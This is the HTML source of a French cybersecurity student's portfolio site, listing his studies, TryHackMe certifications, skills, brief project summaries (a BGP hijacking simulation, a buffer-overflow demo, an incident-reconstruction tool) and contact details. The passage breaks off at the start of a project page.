107.415c-2.604-2.604-2.604-5.208 0-7.812 5.207-5.208 11.718-7.161 19.529-5.859 7.812 1.302 12.369 2.604 13.671 3.906 9.114 3.906 19.205 12.694 30.271 26.366 11.066 13.671 19.855 23.11 26.366 28.318 31.248 26.04 63.146 27.993 95.696 5.859 2.604-9.114 6.836-16.926 12.694-23.437 5.858-6.51 11.393-11.066 16.601-13.671 5.209-2.604 14.323-6.51 27.343-11.718-42.967-3.906-77.795-11.393-104.486-22.46s-47.849-25.063-63.473-41.989c-20.832-23.436-33.527-54.033-38.084-91.791-4.558-37.758-1.628-72.261 8.789-103.509 7.812-19.53 18.879-37.106 33.2-52.731-10.416-32.55-8.463-69.657 5.859-111.321 41.664 2.604 79.422 16.926 113.274 42.966 65.1-16.926 132.804-17.577 203.111-1.953 9.114-6.51 23.111-14.647 41.989-24.413 18.879-9.765 42.641-15.299 71.285-16.601 5.208 14.322 8.789 31.248 10.742 50.778s.977 37.758-2.929 54.684c29.945 31.248 45.569 72.912 46.871 124.992 0 41.664-7.16 76.167-21.482 103.509s-39.711 50.127-76.167 68.354c-24.738 11.719-57.288 18.879-97.65 21.483 18.229 9.114 31.574 18.554 40.037 28.319 8.464 9.765 13.997 25.063 16.602 45.895v61.521l1.952 59.566c3.906 6.511 8.464 12.044 13.672 16.602 5.208 4.557 9.765 7.812 13.671 9.765 3.905 1.953 5.208 4.883 3.905 8.789-1.302 3.906-6.51 5.859-15.623 5.859-22.135 0-39.711-7.812-52.731-23.437-3.906-6.51-5.859-14.321-5.859-23.436v-93.744c0-10.416-2.604-17.903-7.812-22.46-5.208-4.558-10.416-7.487-15.624-8.789v123.039c0 22.134 2.604 36.456 7.812 42.966s8.463 13.021 9.766 19.53c1.302 1.302.325 2.278-2.93 2.929-3.254.65-8.788-.325-16.601-2.929-16.926-3.906-28.644-12.695-35.154-26.366-6.51-13.671-9.765-28.319-9.765-43.943V667.926H488.25v121.086c0 15.624-3.256 30.598-9.766 44.919-9.113 18.229-26.04 27.993-50.777 29.295-3.906-1.302-5.859-2.604-5.859-3.905 1.302-1.303 5.208-7.812 11.718-19.53 1.302-2.604 2.93-7.812 4.883-15.624 1.954-7.812 2.93-16.926 2.93-27.342v-123.04c-5.208 1.302-10.091 4.231-14.648 8.789s-6.836 12.044-6.836 22.46v93.744c0 9.113-1.953 16.926-5.859 23.436-11.718 15.624-29.295 23.437-52.73 23.437-9.114 0-14.322-1.953-15.624-5.859-1.303-2.604-.977-4.883.977-6.836s4.883-4.232 8.789-6.836c3.906-2.604 6.51-4.558 7.812-5.859 5.208-3.906 9.113-9.114 11.718-15.624 3.906-5.208 4.882-18.879 2.929-41.013s-2.279-36.456-.977-42.966c-33.853 11.718-68.355 5.858-103.51-17.577-10.416-10.416-20.832-25.39-31.248-44.919-7.812-14.323-23.436-31.249-46.871-50.779z"/>
                </svg>
            </a>
        </div>
        <a href="#accueil" class="logo-name">shmuel.bitan</a>
    </div>

    <div id="hamburger" tabindex="0" role="button" aria-label="Ouvrir/fermer le menu">
        <span class="bar"></span>
        <span class="bar"></span>
        <span class="bar"></span>
    </div>

    <nav>
        <ul id="menu">
            <li><a href="#accueil">Accueil</a></li>
            <li><a href="#profil">Profil</a></li>
            <li><a href="#formationsXP">Parcours</a></li>
            <li><a href="#xpPro">Projets</a></li>
            <li><a href="#skills">Compétences</a></li>
            <li><a href="#certifications">Certifications</a></li>
            <li><a href="#veille">Veille</a></li>
            <li><a href="#contact">Contact</a></li>
        </ul>
    </nav>
</header>

<!-- ══ BANNER ══ -->
<section id="accueil">
    <div class="banner-glow-1"></div>
    <div class="banner-glow-2"></div>
    <div class="banner-grid">
        <div class="banner-text">
            <div class="banner-tag">Disponible · Open to work</div>
            <h1>Shmuel<br><span>Bitan</span></h1>
            <h2>Ingénieur Cybersécurité EICNAM<br>Master Réseaux et Objets Connéctés ROC · CNAM Paris <br> AI Certified stanford </h2>
            <div class="banner-btns">
                <a href="#xpPro" class="btn btn-primary">
                    <i class="fas fa-code"></i> Voir mes projets
                </a>
                <a href="#contact" class="btn btn-outline">Me contacter</a>
            </div>
        </div>

        <div class="terminal">
            <div class="terminal-bar">
                <span class="dot dot-r"></span>
                <span class="dot dot-y"></span>
                <span class="dot dot-g"></span>
                <span class="terminal-title">~/shmuel — zsh</span>
            </div>
            <div class="terminal-body">
                <div><span class="t-comment"># whoami</span></div>
                <div><span class="t-key">name</span>      : <span class="t-val">Shmuel Bitan</span></div>
                <div><span class="t-key">age</span>       : <span class="t-val">20</span></div>
                <div><span class="t-key">status</span>    : <span class="t-acc">open_to_work</span></div>
                <div><span class="t-key">focus</span>     : <span class="t-val">cybersecurity &amp; networks</span></div>
                <div><span class="t-key">formation</span> : <span class="t-val">Master ROC · CNAM Paris</span></div>
                <div><span class="t-key">formation</span> : <span class="t-val">ingénieur cybersécurité · EICNAM</span></div>
                <div>&nbsp;</div>
                <div><span class="t-comment"># certifications</span></div>
                <div><span class="t-key">jr_pentester</span> : <span class="t-acc">✓ THM certified</span></div>
                <div><span class="t-key">red_teaming</span>  : <span class="t-acc">✓ THM certfified</span></div>
                <div><span class="t-key">AI Security</span>  : <span class="t-acc">40%</span></div>
                <div><span class="t-key">thm_streak</span>   : <span class="t-val">35 jours 🔥</span></div>
                <div>&nbsp;</div>
                <div><span class="t-comment">$ </span><span class="t-cursor"></span></div>
            </div>
        </div>
    </div>
</section>

<!-- ══ PROFIL ══ -->
<section id="profil" class="section-alt">
    <div class="section-inner">
        <div class="heading">
            <span class="label">// profil</span>
            <h2>Mon parcours</h2>
        </div>
        <div class="about-grid">
            <div class="about-text">
                <p>Je m'appelle Shmuel Bitan, j'ai 20 ans et je me spécialise en cybersécurité et réseaux au CNAM Paris (Master ROC, cours du soir). Passionné d'informatique depuis toujours, j'ai obtenu mon bac mention Très Bien à 15 ans avant de me lancer dans un parcours de formation atypique — enchaînant plusieurs diplômes en parallèle et à vitesse accélérée.</p>
                <p>Mes centres d'intérêt couvrent la sécurité offensive (pentest, red teaming), l'architecture réseau avancée (MPLS, VPN, BGP), et l'application de l'intelligence artificielle à la cybersécurité (détection d'intrusions, classification d'attaques, agents autonomes).</p>
                <p>Actuellement en recherche de mission en cybersécurité, je pratique activement sur TryHackMe (certification Jr Pentester et Red Teaming) en attendant de rejoindre une équipe qui me permettra d'acquérire l'experience necessaire afin de valider mon titre d'ingénieur.</p>

                <h3>// mes qualités</h3>
                <ul class="qualities">
                    <li>Apprentissage rapide — plusieurs formations terminées bien avant les délais prévus</li>
                    <li>Autonomie et discipline (cours du soir + pratique quotidienne sur THM)</li>
                    <li>Bon relationnel et forte capacité d'adaptation</li>
                    <li>Curiosité technique et veille active en cybersécurité</li>
                </ul>
            </div>

            <div class="info-card">
                <h3>$ info --short</h3>
                <div class="info-row"><span class="key">Localisation</span><span class="val">Paris, France</span></div>
                <div class="info-row"><span class="key">Formation</span><span class="val">Master ROC · CNAM</span></div>
                <div class="info-row"><span class="key">Formation</span><span class="val">Ingénieur cybersécurité · EICNAM</span></div>
                <div class="info-row"><span class="key">Spécialité</span><span class="val">Cyber & Réseau</span></div>
                <div class="info-row"><span class="key">Année</span><span class="val">3ème année</span></div>
                <div class="info-row"><span class="key">Disponibilité</span><span class="val green">Open to work</span></div>
                <div class="info-row"><span class="key">Email</span><span class="val" style="font-size:.75rem;">bitan.shmuelm@gmail.com</span></div>
                <div class="info-row"><span class="key">GitHub</span><span class="val">shmuel-bitan</span></div>
                <div class="info-row"><span class="key">TryHackMe</span><span class="val green">Jr Pentester ✓</span></div>
                <div class="info-row"><span class="key">TryHackMe</span><span class="val green">Red Teaming ✓</span></div>
                 <div class="info-row"><span class="key">TryHackMe</span><span class="val green">AI Security</span></div>
                
            </div>
        </div>
    </div>
</section>

<!-- ══ TIMELINE ══ -->
<section id="formationsXP">
    <div class="section-inner">
        <div class="heading">
            <span class="label">// parcours</span>
            <h2>Formations & Expériences</h2>
        </div>

        <div class="timeline-track">

            <div class="tl-item">
                <div class="tl-card">
                    <div class="tl-date">2020</div>
                    <h3>Baccalauréat Général</h3>
                    <p>Spécialités Maths, Physique-Chimie, SVT. Obtenu à 15 ans.</p>
                    <span class="tl-badge tl-badge-green">Mention Très Bien</span>
                </div>
            </div>

            <div class="tl-item">
                <div class="tl-card">
                    <div class="tl-date">2021</div>
                    <h3>RNCP 5 — Développeur Web</h3>
                    <p>OpenClassrooms · Formation terminée en 9 mois au lieu de 2 ans. En parallèle des cours du soir au CNAM.</p>
                    <span class="tl-badge tl-badge-green">Validé </span>
                </div>
            </div>

            <div class="tl-item">
                <div class="tl-card">
                    <div class="tl-date">2021 – 2022</div>
                    <h3>BTS SIO SLAM</h3>
                    <p>Candidat libre. Ouverture directe à la 3ème année de licence CNAM.</p>
                    <span class="tl-badge tl-badge-green">Diplômé</span>
                </div>
            </div>

            <div class="tl-item">
                <div class="tl-card">
                    <div class="tl-date">2021</div>
                    <h3>Cerification machine learning</h3>
                    <p>Stanford university réalisé via Coursera</p>
                    <span class="tl-badge tl-badge-green">Diplômé</span>
                </div>
            </div>

            <div class="tl-item">
                <div class="tl-card">
                    <div class="tl-date">2022</div>
                    <h3>Alternance — Développeur Web</h3>
                    <p>IADO.IO, Paris · Première expérience professionnelle en développement web.</p>
                    <span class="tl-badge tl-badge-purple">XP Pro </span>
                </div>
            </div>

            <div class="tl-item">
                <div class="tl-card">
                    <div class="tl-date">2023</div>
                    <h3>Licence Informatique (L3)</h3>
                    <p>CNAM Paris · Cours du soir. Intégration directe en 3ème année grâce au BTS.</p>
                    <span class="tl-badge tl-badge-green">Diplômé</span>
                </div>
            </div>

            <div class="tl-item">
                <div class="tl-card">
                    <div class="tl-date">2023 – 2024</div>
                    <h3>RNCP 6 — Développeur Application Python</h3>
                    <p>OpenClassrooms · Alternance chez IADO.IO, Paris. Terminé en 1 an au lieu de 3.</p>
                    <span class="tl-badge tl-badge-green">Validé</span>
                </div>
            </div>

            <div class="tl-item">
                <div class="tl-card">
                    <div class="tl-date">2025 – présent</div>
                    <h3>Master ROC · CNAM Paris</h3>
                    <p>Réseaux et Objets Connectés · 2ème année · Cours du soir · Spécialisation Cybersécurité & Réseaux.</p>
                    <span class="tl-badge tl-badge-green">En cours</span>
                </div>
            </div>

            <div class="tl-item">
                <div class="tl-card">
                    <div class="tl-date">2025 – présent</div>
                    <h3>Ingénieur Cybersécurité · CNAM</h3>
                    <p>En cours (Mémoire en cours de rédaction).</p>
                    <span class="tl-badge tl-badge-red">Recherche</span>
                </div>
            </div>

        </div>
    </div>
</section>

<!-- ══ PROJETS ══ -->
<section id="xpPro" class="section-alt">
    <div class="section-inner">
        <div class="heading">
            <span class="label">// réalisations</span>
            <h2>Projets</h2>
        </div>
        <div class="projects-grid">


            <a href="./projects/incidentgraph.html" class="project-card">
                <span class="project-tag tag-cyber">SOC · Incident Response · DFIR</span>
                <h3>IncidentGraph — Reconstruction automatique d'incidents</h3>
                <p>Plateforme locale qui transforme des logs hétérogènes en événements normalisés, détections corrélées, timeline, graphe d'attaque et mapping MITRE ATT&amp;CK pour accélérer l'analyse SOC.</p>
                <div class="project-stack">
                    <span class="stack-tag">FastAPI</span>
                    <span class="stack-tag">PostgreSQL</span>
                    <span class="stack-tag">Next.js</span>
                    <span class="stack-tag">React Flow</span>
                    <span class="stack-tag">MITRE ATT&amp;CK</span>
                    <span class="stack-tag">NetworkX</span>
                </div>
                <div class="project-footer">
                    <span class="project-link">Voir le projet →</span>
                    <span class="project-wip">MVP fonctionnel</span>
                </div>
            </a>

            <a href="./projects/bgp-hijacking.html" class="project-card">
                <span class="project-tag tag-cyber">Cybersécurité · Réseau</span>
                <h3>BGP Hijacking — Démonstration complète</h3>
                <p>Simulation de deux attaques BGP distinctes (AS le plus court, préfixe le plus spécifique) avec Mininet, démontrant les vecteurs d'attaque et leur impact sur le routage inter-domaines.</p>
                <div class="project-stack">
                    <span class="stack-tag">Mininet</span>
                    <span class="stack-tag">BGP</span>
                    <span class="stack-tag">Python</span>
                    <span class="stack-tag">FRRouting</span>
                </div>
                <div class="project-footer">
                    <span class="project-link"><i class="fab fa-github"></i> GitHub →</span>
                </div>
            </a>

            <a href="./projects/buffer-overflow.html" class="project-card">
                <span class="project-tag tag-cyber">Cybersécurité · Exploitation</span>
                <h3>Attaque par Stack Overflow — Démonstration</h3>
                <p>Démonstration pratique d'une vulnérabilité buffer overflow : exploitation, analyse mémoire et contre-mesures. Présentée sous forme de slides et vidéo live.</p>
                <div class="project-stack">
                    <span class="stack-tag">GDB</span>
                    <span class="stack-tag">Assembly x86</span>
                    <span class="stack-tag">Linux</span>
                    <span class="stack-tag">Pwntools</span>
                </div>
                <div class="project-footer">
                    <span class="project-link">Voir le projet →</span>
                </div>
            </a>

            <a href="./projects/reseau-entreprise.html" class="project-card">
                <span class="project-tag tag-network">Réseau · Infrastructure</span>
                <h3>Réseau d'entreprise multi-sites</h3>
                <p>Architecture réseau complète pour une entreprise à deux sites géographiques : tunnels L2VPN/MPLS inter-sites, tunnels GRE vers Cloud, OSPF, VLAN, NAT, DHCP.</p>
                <div class="project-stack">
                    <span class="stack-tag">GNS3</span>
                    <span class="stack-tag">MPLS</span>
                    <span class="stack-tag">L2VPN</span>
                    <span class="stack-tag">GRE</span>
                    <span class="stack-tag">OSPF</span>
                    <span class="stack-tag">VLAN</span>
                </div>
                <div class="project-footer">
                    <span class="project-link">Voir le projet →</span>
                </div>
            </a>

            <a href="./projects/camara-agent-ia.html" class="project-card">
                <span class="project-tag tag-ai">IA · Cybersécurité · Réseau</span>
                <h3>CAMARA + Agent IA — Sécurité télécom</h3>
                <p>Intégration de l'API CAMARA avec un agent IA via MCP. Détection de SIM Swap, autorisation intelligente et QoD dynamique. Projet de fin de Master ROC.</p>
                <div class="project-stack">
                    <span class="stack-tag">CAMARA API</span>
                    <span class="stack-tag">MCP</span>
                    <span class="stack-tag">Agent IA</span>
                    <span class="stack-tag">Python</span>
                    <span class="stack-tag">SIM Swap</span>
                </div>
                <div class="project-footer">
                    <span class="project-link">Voir le projet →</span>

                    <span class="project-done">✓ Terminé</span>

                    <span class="project-wip">En cours</span>
                </div>
            </a>

            <a href="./projects/pentest-opencaw.html" class="project-card">
                <span class="project-tag tag-cyber">Pentest · Sécurité offensive</span>
                <h3>Pentest OpenClaw — État de l'art</h3>
                <p>Étude approfondie et démonstration de pentest sur OpenClaw. État de l'art des vulnérabilités, exploitation pratique et recommandations. Projet Master ROC / Ingénieur CNAM (SMB215).</p>
                <div class="project-stack">
                    <span class="stack-tag">Kali Linux</span>
                    <span class="stack-tag">Pentest</span>
                    <span class="stack-tag">OpenClaw</span>
                    <span class="stack-tag">OWASP</span>
                </div>
                <div class="project-footer">
                    <span class="project-link">Voir le projet →</span>
                    <span class="project-done">✓ Terminé</span>
                    <span class="project-wip">En cours</span>
                </div>
            </a>

        </div>
    </div>
</section>

<!-- ══ COMPÉTENCES ══ -->
<section id="skills">
    <div class="section-inner">
        <div class="heading">
            <span class="label">// compétences</span>
            <h2>Stack technique</h2>
        </div>
        <div class="skills-groups">
            <div class="skill-group">
                <h3>Cybersécurité</h3>
                <ul class="skill-list">
                    <li>Kali Linux</li>
                    <li>Pentest / Red Teaming</li>
                    <li>Analyse de vulnérabilités</li>
                    <li>SOC / SIEM · Incident Response</li>
                    <li>MITRE ATT&amp;CK · Detection Engineering</li>
                    <li>Splunk / IBM QRadar</li>
                    <li>Buffer Overflow</li>
                    <li>TryHackMe (Jr Pentester ✓)</li>
                </ul>
            </div>
            <div class="skill-group">
                <h3>Réseaux</h3>
                <ul class="skill-list">
                    <li>BGP / OSPF / MPLS</li>
                    <li>VPN (L2VPN, L3VPN, GRE)</li>
                    <li>VLAN / dot1Q</li>
                    <li>Wireshark</li>
                    <li>GNS3 / Packet Tracer</li>
                </ul>
            </div>
            <div class="skill-group">
                <h3>Développement</h3>
                <ul class="skill-list">
                    <li>Python</li>
                    <li>JavaScript / Node.js</li>
                    <li>TypeScript / Next.js</li>
                    <li>React.js / React Flow</li>
                    <li>FastAPI / Pydantic / SQLAlchemy</li>
                    <li>HTML5 / CSS3</li>
                    <li>PostgreSQL / MySQL</li>
                </ul>
            </div>
            <div class="skill-group">
                <h3>IA & Data</h3>
                <ul class="skill-list">
                    <li>Machine Learning</li>
                    <li>Classification d'attaques</li>
                    <li>LangChain / LangGraph</li>
                    <li>Agents IA / MCP</li>
                    <li>Pandas / NetworkX</li>
                    <li>GLiNER / Regex</li>
                    <li>Agents IA (MCP)</li>
                    <li>API CAMARA</li>
                    <li>GNU Octave</li>
                </ul>
            </div>
            <div class="skill-group">
                <h3>Outils</h3>
                <ul class="skill-list">
                    <li>Git / GitHub</li>
                    <li>Linux (Kali / Ubuntu)</li>
                    <li>Virtualisation (VM)</li>
                    <li>Mininet</li>
                    <li>VS Code</li>
                    <li>Docker</li>
                </ul>
            </div>
        </div>
    </div>
</section>

<!-- ══ CERTIFICATIONS ══ -->
<section id="certifications" class="section-alt">
    <div class="section-inner">
        <div class="heading">
            <span class="label">// certifications</span>
            <h2>Certifications</h2>
        </div>
        <div class="certs-grid">
            <div class="cert-card">
                <div class="cert-icon"></div>
                <div class="cert-info">
                    <h4>Jr Penetration Tester</h4>
                    <div class="issuer">TryHackMe</div>
                    <div class="date">ID : THM-EHL8M7MT2O</div>
                </div>
            </div>
            <div class="cert-card">
                <div class="cert-info">
                    <h4>Red Teaming Path</h4>
                    <div class="issuer">TryHackMe</div>
                    <div class="date">ID : THM-JITAY2LZUF</div>
                </div>
            </div>
            <div class="cert-card">
                <div class="cert-info">
                    <h4>Sécurité des Réseaux Informatiques</h4>
                    <div class="issuer">Institut Mines-Télécom (IMT) · France Université Numérique</div>
                    <div class="date">Novembre 2025</div>
                </div>
            </div>
            <div class="cert-card">
                <div class="cert-info">
                    <h4>Machine Learning Certificate</h4>
                    <div class="issuer">Stanford University School of Engineering · Coursera</div>
                    <div class="date">Juin – Nov. 2021 · <a href="https://www.coursera.org/account/accomplishments/verify/Q62ZSDCC24U3" target="_blank">Vérifier ↗</a></div>
                </div>
            </div>
        </div>
    </div>
</section>

<!-- ══ VEILLE ══ -->
<!-- ══ VEILLE ══ -->
<!-- ══ VEILLE ══ -->
<section id="veille">
    <div class="section-inner">
        <div class="heading">
            <span class="label">// veille</span>
            <h2>Veille technologique</h2>
        </div>

        <div class="veille-grid">

            <!-- ARTICLES -->
            <div class="veille-articles">

                <a href="https://arxiv.org/abs/2602.10750" target="_blank" class="article-card">
                    <span class="tag">AI / Security</span>
                    <h3>Detecting Phishing Attacks Using Deep Learning</h3>
                    <p>Étude sur l'utilisation de modèles de deep learning pour détecter automatiquement les attaques de phishing à partir de features réseau et comportementales.</p>
                </a>

                <a href="https://arxiv.org/abs/2604.06638" target="_blank" class="article-card">
                    <span class="tag">Network Security</span>
                    <h3>Intrusion Detection in Networks Using RNN</h3>
                    <p>Approche basée sur les réseaux de neurones récurrents pour détecter des intrusions dans des environnements IoT distribués.</p>
                </a>

                <a href="https://arxiv.org/abs/2602.19087" target="_blank" class="article-card">
                    <span class="tag">Threat Intelligence</span>
                    <h3>Detecting Cybersecurity Threats by Integrating Explainable AI</h3>
                    <p>Analyse de l’automatisation de la threat intelligence via des modèles ML pour améliorer la détection et la réponse aux incidents.</p>
                </a>

            </div>

            <!-- INFOS -->
            <div class="info-card">
                <h3>$ domaines --focus</h3>
                <div class="info-row"><span class="key">AI Security</span><span class="val green">Deep Learning</span></div>
                <div class="info-row"><span class="key">SOC</span><span class="val">Threat Detection</span></div>
                <div class="info-row"><span class="key">Network</span><span class="val">Intrusion Detection</span></div>
                <div class="info-row"><span class="key">Cloud</span><span class="val">Distributed Systems</span></div>
            </div>

        </div>
    </div>
</section>
<!-- ══ CONTACT ══ -->
<section id="contact" class="section-alt">
    <div class="section-inner">
        <div class="heading">
            <span class="label">// contact</span>
            <h2>Me contacter</h2>
        </div>
        <div class="contact-grid">
            <div class="contact-text">
                <h3>Ouvert aux opportunités</h3>
                <p>Je suis à la recherche de mission en cybersécurité et réseau. N'hésitez pas à me contacter pour discuter de vos besoins.</p>
                <div class="contact-info-item">
                    <i class="far fa-envelope"></i>
                    <span>bitan.shmuelm@gmail.com</span>
                </div>
                <div class="contact-info-item">
                    <i class="fas fa-map-marker-alt"></i>
                    <span>Paris, France</span>
                </div>
                <div class="contact-info-item">
                    <i class="fab fa-github"></i>
                    <span>github.com/shmuel-bitan</span>
                </div>
                <div style="margin-top: 1.8rem;">
                    <a href="mailto:bitan.shmuelm@gmail.com" class="btn btn-primary">
                        <i class="far fa-envelope"></i> Envoyer un email
                    </a>
                </div>
            </div>
            <div class="info-card">
                <h3>$ target --role</h3>
                <div class="info-row"><span class="key">Type de poste</span><span class="val">CDI / Stage / Mssions</span></div>
                <div class="info-row"><span class="key">Domaine</span><span class="val">Cybersécurité</span></div>
                <div class="info-row"><span class="key">Profil</span><span class="val">Cyber & Réseau</span></div>
                <div class="info-row"><span class="key">Disponibilité</span><span class="val green">Immédiate</span></div>
                <div class="info-row"><span class="key">Mobilité</span><span class="val">Paris & IDF</span></div>
            </div>
        </div>
    </div>
</section>

<!-- ══ FOOTER ══ -->
<footer>
    <p>Shmuel Bitan · <span>2026</span> · Cybersecurity & Network Engineering</p>
</footer>

</body>
</html>
</file>


<file: projects/bgp-hijacking.html>
<!DOCTYPE html>

<html lang="fr">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
<title>BGP Hijacking — Shmuel Bitan</title>
<link href="../assets/icons/BS_squared.png" rel="icon" sizes="32x32" type="image/png"/>
<link crossorigin="anonymous" href="https://use.fontawesome.com/releases/v5.15.4/css/all.css" integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" rel="stylesheet"/>
<link href="../style.css" rel="stylesheet">
<script defer="" src="../main.js"></script>
</link></head>
<body>
<!-- NAVBAR -->
<header id="header">
<div class="nav-left">
<div class="socials">
<a href="https://fr.linkedin.com/in/shmuel-bitan-1a6395196" target="_blank" title="LinkedIn">
